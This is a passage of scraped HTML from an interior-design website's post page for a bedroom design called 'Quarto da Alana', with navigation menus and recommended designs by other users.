data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/c1a7fb05-370e-4b47-80b3-50465df47803.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Image to Moodboard: Curate style boards from any image
</p></div></a></li><li data-v-4f58bbd2><a href="/ai-modeler" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/2da77703-07c7-49d2-b9d8-fa5716ba69cd.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Image/Text to 3D: Turn any photo into a 3D model</p></div></a></li><li data-v-4f58bbd2><a href="/ai-material" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/e6f41b49-2151-4060-b6f5-56c10b7b0790.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/20a813bf-24cd-4085-bc89-176b6c100fdd.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Image to Texture: Turn any image into a texture map</p></div></a></li><li data-v-4f58bbd2><a href="/ai-painter" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i4/O1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <span class="navbar-badge" data-v-4f58bbd2>NEW</span></div> <p class="desc" data-v-4f58bbd2>Turn Your Photo into Art in Seconds</p></div></a></li><li data-v-4f58bbd2><a href="/ai-interior-design-detail/quarto-da-alana-mobile-7a0dc7e5-2714-417a-9156-d32c8f05e975" aria-current="page" class="content-link-item nuxt-link-exact-active nuxt-link-active" data-v-4f58bbd2><!----> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2></p> <!----></div> <p class="desc" data-v-4f58bbd2>More is coming.</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title navbar-title-dot" data-v-6578f4fe>
            AI
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="/designers" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Design Service
            <span class="navbar-badge" data-v-6578f4fe>
              NEW
            </span></span> <!----></a> <!----></li></ul></nav> <!----> <nav class="navbar-right default" data-v-6578f4fe><ul class="navbar-menu" data-v-6578f4fe><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-6578f4fe data-v-6578f4fe><i class="iconfont iconhs_xian_sousuo" data-v-6578f4fe></i></a></div></li> <li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><!----> <a href="/room-design-app" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-6578f4fe data-v-6578f4fe><i class="iconfont icon-app" data-v-6578f4fe></i> <!----> <!----> <!----></a> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            Sign In
          </a> <!----> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            Join Now
          </a> <!----> <!----> <!----></div> <div class="navbar-bubble" data-v-17eeab40 data-v-e5f201a6><i class="navbar-bubble-arrow" data-v-17eeab40></i> <div class="navbar-bubble-inner" data-v-17eeab40><a href="javascript:;" class="navbar-bubble-link" data-v-17eeab40>Free welcome gift for you!</a> <a href="javascript:;" class="navbar-bubble-close" data-v-17eeab40><i class="iconfont icon-close" data-v-17eeab40></i></a></div></div></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            EN
            <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <ul class="navbar-dropdown-menu" data-v-6578f4fe><!----> <!----> <li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                English
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Italiano
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                РУССКИЙ
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                العربية
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Français
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Polska
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                ESPAÑOL
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                PORTUGUÊS
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Deutsch
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                繁體中文
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Indonesian
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                日本语
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                한국
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                简体中文
              </a></li></ul></div> <!----></li></ul> <a href="javascript:;" class="navbar-btn" data-v-6578f4fe>
      START DESIGNING
      <i class="iconfont icon-arrow" data-v-6578f4fe></i></a></nav></header></div></div> <!----></div> <div data-v-d4736f68><div class="post_detail_wrap undefined  " data-v-d4736f68><div class="go_back"><i class="iconfont icon-start"></i></div> <!----> <div class="post_detail_wrap_v2 post_detail_page" data-v-5c98d8d5><div setPanelMode="function () { [native code] }" class="post_detail_com" data-v-be302d92 data-v-5c98d8d5><div class="left_post_info" data-v-be302d92><div class="post_left_info_wrap" data-v-be302d92><div class="post_info_wrap" data-v-be302d92><div class="author_info" data-v-be302d92><div class="user_info_skeleton_wrap author_info_skeleton" data-v-67c1f7bc data-v-be302d92><div class="el-skeleton is-animated"><div class="user_info_skeleton" data-v-67c1f7bc><div class="left_skeleton_wrap" data-v-67c1f7bc><div class="el-skeleton__item el-skeleton__image" style="width:40px;height:40px;border-radius:50%;" data-v-67c1f7bc><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M64 896V128h896v768H64z m64-128l192-192 116.352 116.352L640 448l256 307.2V192H128v576z m224-480a96 96 0 1 1-0.064 192.064A96 96 0 0 1 352 288z"></path></svg></div> <div class="avatar_item el-skeleton__item el-skeleton__p" data-v-67c1f7bc><!----></div></div> <div class="content_item el-skeleton__item el-skeleton__p" data-v-67c1f7bc><!----></div></div></div></div> <!----></div> <div class="img_view_wrap" data-v-56edcc5b data-v-be302d92><div class="img_preview" style="background-image:url(https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2021-36/9a8f2741c4dfaa1c3e99c63656609d49.png?x-oss-process=image/resize,m_lfit,w_477,h_230/format,webp);" data-v-56edcc5b><div class="review_img_wrap" data-v-56edcc5b><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2021-36/9a8f2741c4dfaa1c3e99c63656609d49.png?x-oss-process=image/resize,m_lfit,w_954,h_954/format,webp" loading="eager" class="large_img" data-v-56edcc5b></div> <div class="rank_wrap" data-v-56edcc5b><!----> <!----></div> <!----> <!----> <div class="shop_the_look" data-v-56edcc5b><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/stopicon.3ea6cc0.png" class="shop_img" data-v-56edcc5b> <div class="shop_tips" data-v-56edcc5b>
          Shop the look
        </div></div> <!----> <div class="cur_num" data-v-56edcc5b>
      1 /1
    </div> <div class="slick_arrow_wrap slick_left_arrow" data-v-56edcc5b><div class="slick_arrow slick_prev" data-v-56edcc5b></div></div> <div class="slick_arrow_wrap slick_right_arrow" data-v-56edcc5b><div class="slick_arrow slick_next" data-v-56edcc5b></div></div></div> <!----> <!----></div> <div class="info_wrap" data-v-be302d92><div class="title_wrap" data-v-be302d92><h1 class="title" data-v-be302d92>Quarto da Alana</h1> <!----></div> <!----> <div class="desc_wrapper" data-v-be302d92><p class="desc_skeleton absolute_wrap" data-v-be302d92>Tons mais neutros e modernos.
</p> <p class="desc_skeleton" data-v-be302d92>Tons mais neutros e modernos.
</p> <!----></div> <!----> <div class="time_wrapper" data-v-be302d92><span class="modify_time" data-v-be302d92>1 May 2021</span>
            
          </div></div> <div class="resource_view_wrap" data-v-56772850 data-v-be302d92><!----> <!----></div></div> <div lazyLoad="true" class="recommend_list_wrapper post_detail_recommend" data-v-be302d92><div class="recommend_content"><div class="recommend_title"><h2 class="recommend_title_text">
        More designs by Estela Rissato 
      </h2> <a href="/user/estela_rissato" target="_blank" class="recommend_more">
        See more <i class="arrow iconfont icon-arrow-right"></i></a></div> <div class="feed-scroll-wrap case_scroll_height" data-v-72ed847c><div class="act-wrap" data-v-72ed847c><div class="left" data-v-72ed847c><div class="btn" data-v-72ed847c><i class="iconfont icon" data-v-72ed847c></i></div></div> <div class="tags-item-act" data-v-72ed847c><div class="tags-content" data-v-72ed847c><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/modern-cheerful-palette-web-5fdf628488744709ce76e398" target="_blank" class="case_img" data-v-72ed847c><img src="https://design-storage.homestyler.com/Asset/be47e6c9-ad0e-43c1-a62a-8b3171b828b4/v1608475267.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 1" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Modern Cheerful Palette</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/retro-industrial-web-5fdf628488744709ce76e399" target="_blank" class="case_img" data-v-72ed847c><img src="https://design-storage.homestyler.com/Asset/773914b9-bb0c-44e6-9029-11f3d2227dcc/v1608475267.jpg?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 2" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Retro Industrial</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/quarto-tema-vermelho-mobile-f5c52bdd-5912-43b9-97ad-f1d19bcf6eef" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2021-58/3e9a217dc1e50773e7060a825aa13013.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 3" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Quarto-tema vermelho</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/quarto-moderno-2-0-mobile-091e7894-70e9-4cab-9d8b-26513510e006" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2021-45/b3f67d6f4fa6493ff0afae60ad847901.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 4" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>quarto moderno 2.0</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/piscina-mobile-5321ec85-2e48-4b4e-b326-d995941059cc" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2020-43/4cac2568c50082d9022d63fe8f0cdeb4.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 5" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Piscina</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/design-ideas-mobile-e476d8bf-d67a-4614-bcdd-89f23cff9da0" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2021-20/9a26468547f58d403f5a6c42f25ace21.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 6" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>♫︎</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/cozinha-mobile-b58089db-654a-4598-b5d3-ce134869ae0d" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2020-52/21f0a8347b356f5a2bd930343c9e8351.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 7" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Cozinha☀︎︎</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/quarto-decorado-mobile-d5b1c1f5-1bda-49e8-9698-696b009f05fd" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2020-32/250749740ee8cc2d379effc2e22e12c9.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 8" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Quarto decorado☏︎</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/sala-moderna-mobile-a3bc28e7-766e-4c11-b1a5-d2782be83798" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2021-46/6e76064ac59293a09d731d94807dbed0.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 9" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Sala moderna</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div><div class="user_recommend_item" data-v-72ed847c><a href="/ai-interior-design-detail/quarto-roxo-mobile-eb75553b-274a-4ee3-bea4-8783e89afc42" target="_blank" class="case_img" data-v-72ed847c><img src="https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2020-37/7dbcea3624b3a68aa9394705d4a87c8e.png?x-oss-process=image/resize,m_lfit,w_600,h_600/format,webp" alt="Image 10" class="case_img_icon" data-v-72ed847c></a> <div class="bottom_info" data-v-72ed847c><div class="case_title" data-v-72ed847c>Quarto roxo</div> <div class="interact_wrap" data-v-72ed847c><hs-social-like size="small" likeData="[object Object]" likeDataOther="[object Object]" likeDataImgInfo="[object Object]" likeAnimations="" customCountStyle="[object Object]" data-v-7f2aa28a></hs-social-like></div></div></div></div></div> <div class="left right" data-v-72ed847c><div class="btn" data-v-72ed847c><i class="iconfont icon" data-v-72ed847c></i></div></div></div></div> <h2 class="recommend_other_title">More Recommendations
</h2> <div class="feed-content" data-v-92b26ca0><div class="case-column" data-v-92b26ca0><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-13/3edc9c34-10eb-494a-a656-209a8e49b738/1768248317429/9587560.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a-/AOh14GgNkDVi_b_mSDEwK2zxxeYmXgYMuUYrqBwcGeZ9=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Maura Bonini" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/maura_bonini" class="author" data-v-1f765073>Maura Bonini</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-10/94e17dc0-4ac0-4d25-8a77-b871fe64f125/1768003337308/9573312.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Chambre de filles 👧 " class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Chambre de filles 👧 </p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/3127b31dc3ce4c168d63f663203975e8.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="coderrek7 Coderrek7" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/coderrek7" class="author" data-v-1f765073>coderrek7 Coderrek7</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/a7324da2-349f-4a30-a995-f63e7bf12710/1767573065916/9549945.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/ACg8ocKwtFJm48P-9qgfcSocC6KHayC0uGcAt1mh2kW3cNr98H9kIw=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Mari González" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Marijo" class="author" data-v-1f765073>Mari González</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
